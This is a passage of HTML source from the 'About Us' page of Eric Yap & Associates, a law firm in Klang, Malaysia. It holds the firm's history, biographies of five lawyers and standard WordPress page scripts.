its founder, Eric Yap. Throughout the past 20 years, we have gradually and firmly built our solid base and made our mark in Klang. We have professionally helped our clients in various areas and situations, from as simple as drawing up a will to complicated matters like closing a multi-million dollar deal and Corporate litigation.</p><p>Our team consists of highly qualified lawyers who are dedicated to helping you achieve your goals through the best possible solution. Our lawyers are experienced professionals who have practiced law for many years and are knowledgeable about both Malaysian laws and customs as well as international laws and practices.</p><p>We provide comprehensive legal services for each case based on your needs; whether you need assistance with an estate planning matter or financial advice regarding your business dealings, we can help!</p>						</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fcccb76 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="fcccb76" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d39436" data-id="8d39436" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cd1584b elementor-widget elementor-widget-spacer" data-id="cd1584b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3b9d125 elementor-widget elementor-widget-premium-divider" data-id="3b9d125" data-element_type="widget" data-widget_type="premium-divider.default">
<div class="elementor-widget-container">
<div class="premium-separator-container premium-separator-solid" data-settings="solid">
<div class="premium-separator-wrapper">
<div class="premium-separator-wrapper-separator">
<div class="premium-separator-wrapper-separator-divider">
<div class="premium-separator-inner">
<div class="premium-separator-content-wrapper">
<div class="premium-separator-divider-left premium-separator-left-side">
<hr>									</div>
<div class="premium-separator-icon-container">
<div class="premium-separator-icon-wrap premium-separator-text-icon">
<h3 class="premium-separator-icon-text">
Our People												</h3>
</div>
</div>
<div class="premium-separator-divider-right premium-separator-right-side">
<hr>									</div>
</div>
</div>
</div>
</div>
<div class="premium-clearfix"></div>
</div>
</div>
</div>
</div>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac99eb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac99eb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9646366 elementor-invisible" data-id="9646366" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7d75778 elementor-widget elementor-widget-image" data-id="7d75778" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="800" height="803" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1.jpg" class="attachment-full size-full wp-image-679" alt="" srcset="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1.jpg 800w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-300x300.jpg 300w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-150x150.jpg 150w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-768x771.jpg 768w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-145x146.jpg 145w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-50x50.jpg 50w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-75x75.jpg 75w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-85x85.jpg 85w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Eric-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d26afa7 elementor-invisible" data-id="d26afa7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fb3f98a elementor-widget elementor-widget-text-editor" data-id="fb3f98a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3><strong>YAP BENG ONG, ERIC</strong></h3><p><strong>Eric</strong> holds a LL.B.(Hons) degree from University of London. A member of Lincolns Inn, he was called to the Bar of England and Wales in 1992 and admitted as an Advocate &amp; Solicitor of the High Court of Malaya in 1994 and founded ERIC YAP &amp; ASSOCIATES in 1995.</p><p>With more than 29 years’ practical experience Eric has handled files ranging from civil and commercial litigation, arbitration, mediation, debt recovery, family law, will writing as well as conveyance of real property and administration of estate.</p><p>He is a Commissioner for Oaths and a member in the Disciplinary Committee Panel of the Advocates &amp; Solicitors Disciplinary Board. A firm believer in alternative dispute resolution, Eric is an accredited mediator with the Malaysian International Mediation Centre.</p><p>Eric is actively involved in various charitable and community-based organizations. He joined Rotary Club of Port Klang in 1999 and was the club’s President for RY 2002/2003. He is a legal advisor to a few NGOs as well.</p>						</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-68ac68c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="68ac68c" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-35f7b17 elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f7b17" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d19885c elementor-invisible" data-id="d19885c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eddfa01 elementor-widget elementor-widget-text-editor" data-id="eddfa01" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3><strong>TOH HARNNIANN</strong></h3><p><strong>Toh</strong> was called to the Malaysia Bar in 2003, shortly after which he started his legal career at this firm, as a legal assistant, dealing mainly with civil litigation.</p><p>Toh headed the litigation department and was exposed to a great variety of cases, which have significantly contributed to the growth and depth of his legal knowledge and experience.</p><p>In 2007, Toh resigned from this firm and took up the position of a senior associate in a leading law firm in Shanghai, China. During his employment there, Toh gained invaluable experience in cross-border trading, high-end corporate and commercial transactions, and dynamic working culture.</p><p>In 2009, Toh came back from Shanghai and joined this firm as a managing partner, overseeing the day-to-day business of this firm.</p><p>Apart from legal life, Toh is also active in various fields and disciplines. He has authored four best-selling books which he donated all the sales to charities. Currently, he is a DJ of 988, hosting his own programme.</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-00737e0 elementor-invisible" data-id="00737e0" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-32af2a0 elementor-widget elementor-widget-image" data-id="32af2a0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="800" height="803" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1.jpg" class="attachment-full size-full wp-image-684" alt="" srcset="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1.jpg 800w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-300x300.jpg 300w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-150x150.jpg 150w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-768x771.jpg 768w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-145x146.jpg 145w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-50x50.jpg 50w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-75x75.jpg 75w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-85x85.jpg 85w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Harnnian-1-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-c47f0ef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c47f0ef" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-ee66e35 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee66e35" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75fd351 elementor-invisible" data-id="75fd351" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8efd581 elementor-widget elementor-widget-image" data-id="8efd581" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="800" height="803" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan.jpg" class="attachment-full size-full wp-image-681" alt="" srcset="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan.jpg 800w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-300x300.jpg 300w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-150x150.jpg 150w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-768x771.jpg 768w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-145x146.jpg 145w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-50x50.jpg 50w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-75x75.jpg 75w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-85x85.jpg 85w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Ryan-80x80.jpg 80w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-08aeb4d elementor-invisible" data-id="08aeb4d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f877995 elementor-widget elementor-widget-text-editor" data-id="f877995" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3><strong>LIM CHOON CHEN, RYAN </strong></h3><p><strong>Ryan</strong> holds an LL.B. (Hons) degree from University of London (International Program) and he obtained his Certificate of Legal Practice (CLP) in the year of 2015 and admitted as an advocate and solicitors of the High Court of Malaya in 2017.</p><p>Ryan has been involved in dispute resolution since his call to the bar. He started his legal career where he assisted the litigation department in a wide range of dispute resolution matters including general litigation, construction, banking, land, and he was also exposed to alternative dispute resolution, for instance, arbitration and adjudication.</p><p>Ryan’s current practice areas focus on dispute resolution and he handles cases from Magistrate Court, Sessions Court, High Court as well as Court of Appeal.</p>						</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-9d86cdd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d86cdd" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1de340e elementor-section-content-middle elementor-reverse-mobile elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1de340e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4bfb7e1 elementor-invisible" data-id="4bfb7e1" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f218e62 elementor-widget elementor-widget-text-editor" data-id="f218e62" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3><strong>KHOO NEE WEI</strong></h3><p><strong>Khoo Nee Wei</strong> is currently our Senior Legal Assistant.  She obtained her Certificate in Legal Practice (CLP) in year 2006 and had undergone her pupilage in the chambers of Ms. Mathimugam a/p Karuppannan of Messrs. Mathimugam Chee &amp; Partners.  She was called to the Malaysian Bar in year 2007.</p><p>Nee Wei started her legal career with Messrs. Lavinia Dell Akbar Tee &amp; Partners.  She was exposed to a great variety of cases and has attended to various conveyancing matters including project sale, sub-sale, tenancy, loan and multi-million dollars transactions during her time as a Senior Legal Assistant with Messrs. Yu &amp; Ling from year 2009 until 31 May 2016.  She had gained invaluable experience in corporate and commercial transactions.</p><p>Nee Wei was the legal advisor to Persatuan Khoo Tiau Kee Malaysia (2020-2023) and has been involved in charitable/service projects through the Persatuan.</p><p>Her current practice areas focus on conveyancing matters including sale and purchase transaction, loan transaction as well as probate and administration of estate.  Nee Wei also providing clients with legal advice on dispute resolution matters including general litigation, tenancy disputes, family and matrimonial proceedings.</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e4ecd7 elementor-invisible" data-id="0e4ecd7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0ed987f elementor-widget elementor-widget-image" data-id="0ed987f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="800" height="803" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2.jpg" class="attachment-full size-full wp-image-693" alt="" srcset="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2.jpg 800w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-300x300.jpg 300w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-150x150.jpg 150w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-768x771.jpg 768w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-145x146.jpg 145w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-50x50.jpg 50w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-75x75.jpg 75w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-85x85.jpg 85w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Khoo-2-80x80.jpg 80w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-daa80ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="daa80ee" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5ea9261 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ea9261" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8b51d9 elementor-invisible" data-id="b8b51d9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5dcc657 elementor-widget elementor-widget-image" data-id="5dcc657" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="800" height="803" src="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1.jpg" class="attachment-full size-full wp-image-682" alt="" srcset="https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1.jpg 800w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-300x300.jpg 300w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-150x150.jpg 150w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-768x771.jpg 768w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-145x146.jpg 145w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-50x50.jpg 50w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-75x75.jpg 75w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-85x85.jpg 85w, https://www.eyalaw.com.my/wp-content/uploads/2024/01/profile-pic_Yap-1-80x80.jpg 80w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81246ac elementor-invisible" data-id="81246ac" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-461d9b3 elementor-widget elementor-widget-text-editor" data-id="461d9b3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h3><strong>YAP JZAE YI</strong></h3><p><strong>Yap Jzae Yi</strong> obtained her Bachelor of Laws (Hons) from the Multimedia University in year 2020 and was admitted as an Advocate and Solicitor of the High Court of Malaya in year 2021.</p><p>Prior to joining Messrs. Eric Yap &amp; Associates, Jzae Yi was practising as a legal assistant in Messrs. Wong &amp; Loh handling conveyancing matters.</p><p>Jzae Yi subsequently joined the firm as legal assistant and is handling conveyancing matters including sub-sales, development projects as well as banking and finance.</p>						</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-cc398e9 elementor-widget elementor-widget-spacer" data-id="cc398e9" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div></div>				
<div class="section section-page-footer">
<div class="section_wrapper clearfix">
<div class="column one page-pager">
</div>
</div>
</div>
</div>
</div>
<!-- .four-columns - sidebar -->
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->
<footer id="Footer" class="clearfix">
<div class="footer_action">
<div class="container">
<div class="column one column_column">
<h5>IMPORTANT NOTICE</h5>
<p>We do not send out any unsolicited email to anyone. If you received such email purportedly from us, please ignore it.
<br />
We are not able to respond to any queries any request for legal advice or opinion in respect of a matter which we have not been retained as your solicitors.
<br />
<i>For job applicants, in the event a vacancy arises, only short-listed candidates will be notified. Thank you for your kind understanding.</i></p>
</div>
</div>
</div>
<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.eyalaw.com.my/2015/07/'>July 2015</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://www.eyalaw.com.my/category/eyalaw/">EYALAW</a>
</li>
</ul></div></div></aside></div></div></div>
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<!-- Copyrights -->
<div class="copyright">
Copyright © 2022 by Eric Yap & Associates. All Rights Reserved . designed by <a href="#">CF Studio Entertainment</a>						</div>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/EricYapAssociates" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div><!-- #Wrapper -->
<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/EricYapAssociates" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="wws-layout-4" class="wws-popup-container wws-popup-container--position">
<input type="hidden" class="wws-popup__input" value="👋 Hi, I would like to enquire about:">
<!-- .Popup footer -->
<div class="wws-popup__footer">
<!-- Popup open button -->
<div class="wws-popup__open-btn wws-popup__send-btn wws-shadow wws--text-color wws--bg-color">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span></span>
</div>
<div class="wws-clearfix"></div>
<!-- .Popup open button -->
</div>
<!-- Popup footer -->
</div>
<link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >
<script>
if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<!-- <link rel='stylesheet' id='e-animations-css' href='https://www.eyalaw.com.my/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eyalaw.com.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.eyalaw.com.my/wp-content/cache/wpfc-minified/qgpwiupw/3wmsp.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eyalaw.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.eyalaw.com.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
